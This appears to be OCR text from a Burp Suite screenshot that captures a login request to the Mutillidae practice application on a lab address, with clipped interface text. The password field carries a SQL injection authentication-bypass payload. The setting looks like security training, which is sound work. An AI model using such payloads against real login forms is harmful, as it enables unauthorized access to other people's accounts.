 Burp Suite Community Edition v2022.12.4 - Temporary Project
rp Project Intruder Repeater Window Help
ashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
tercept HTTP history WebSockets history Options
Request to http://192.168.1.16:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
retty Raw Hex \n
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.1.16
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Origin: http://192.168.1.16
DNT: 1
Connection: close
Referer: http://192.168.1.16/mutillidae/index.php?page=login.php
Cookie: showhints=2; PHPSESSID=2a038a5323225b8831b1b997c00a24a1
Upgrade-Insecure-Requests: 1
username=papishampoo&password=123456' or 1=1#&login-php-submit-button=Login
Search... 0 matches
Inspector
Path /mutillidae/ind...
Request Query Parameters 1
Name Value
page login.php
Request Body Parameters 3
Name Value
username papishampoo
password 123456' or 1=1#
login-php-sub... Login
n to be Hacked
s: Enabled (2 - Noob) Not L
Reset DB View Log View Captured
Login
ase sign-in
papishampoo
●●●●●●●●●●●●●●●
Login
ount? Please register here
Hints
no you are logged in as after you do